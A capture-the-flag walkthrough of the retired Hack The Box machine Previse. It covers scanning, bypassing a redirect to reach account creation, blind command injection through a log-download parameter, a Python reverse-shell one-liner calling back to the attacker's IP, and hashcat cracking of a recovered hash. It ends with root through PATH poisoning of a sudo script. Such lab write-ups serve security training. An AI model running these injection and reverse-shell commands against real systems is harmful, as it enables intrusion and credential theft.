Previse Hackthebox writeup
In this Writeup you will find walkthrough of the retired machine previse From Hackthebox
export IP=10.10.11.104
scanning :
intial
sudo nmap -sV -vv $IP -oN nmap/intial
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
visiting the web page :
tried some sqli but not worked
directory brute-force :
$ gobuster dir -u http://10.10.11.104/ -w /usr/share/dirb/wordlists/big.txt -x php,txt
found :
/accounts.php (Status: 302) [Size: 3994] [--> login.php]
/config.php (Status: 200) [Size: 0]
/download.php (Status: 302) [Size: 0] [--> login.php]
/files.php (Status: 302) [Size: 4914] [--> login.php]
you can use curl without enabling redirect and will notice the same thing immediately
curl http://10.10.11.104/accounts.php -vvv
But i opened up my burpsuite and observe the requests and response for /accounts.php
- there is a redirect happen to /login.php again .
- i do intercept the redirect and found :

hence i want to view and interact with this page , i changed the HTTP 302 redirect to HTTP 200 OK

forward it :

i made an account and then redirected me to /login.php again so i logged in successfully

navigating through the tabs found :

so i downloaded the backup and found :

in config.php :
<?php
function connectDB(){
$host = 'localhost';
$user = 'root';
$passwd = 'mySQL_p@ssw0rd!:)';
$db = 'previse';
$mycon = new mysqli($host, $user, $passwd, $db);
return $mycon;
}
?>
after some navigating in the files : in /logs.php

-
so we can see the exec function which most likely indicating RCE , and python is executing on a script and seems the script saves output in out.log .
-
understanding the logic at my local machine :


- so we can inject any command like :
delim=comma;INJECTIONHowever it won’t be printed in logs.out so it is a Blind RCE . - we can get a shell immediatley
[+] from here

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.120",1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"])'

# stablizie the shell
$ python -c "import pty;pty.spawn('/bin/bash')"
hence we are in the machine now so we can access local host and view data base :D
mysql -h localhost -u root -p previse
mysql> SELECT table_name FROM information_schema.tables;

-
so we need m4lware password only
i guess :3let’s get it and try crack the hash from here: https://gist.github.com/dwallraff/6a50b5d2649afeb1803757560c176401 -
we can see it is a md5crypt hash
$ hashcat -m 500 -a 0 hashed_m4lware /usr/share/wordlists/rockyou.txt
# 500 : md5crypt
# 0 : straight attack mode
# output :
$1$🧂llol$DQpmdvnb7EeuO6UaqRItf.:ilovecody112235!

privilege escalation

so let’s read the script :
#!/bin/bash
# We always make sure to store logs, we take security SERIOUSLY here
# I know I shouldnt run this as root but I cant figure it out programmatically on my account
# This is configured to run with cron, added to sudo so I can run as needed - we'll fix it later when there's time
gzip -c /var/log/apache2/access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_access.gz
gzip -c /var/www/file_access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_file_access.gz
- so it simply makes a backup for the logs with gzip .
- we should focus on how to manipulate gzip .
PATH poisoning
- we can see here : https://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/
we can use that so when we execute this as root “with sudo” gzip will refer to the /tmp in the path

i don’t know why but the shell doesn’t return any result although i gained the root access so i make a reverse shell and it worked perfectly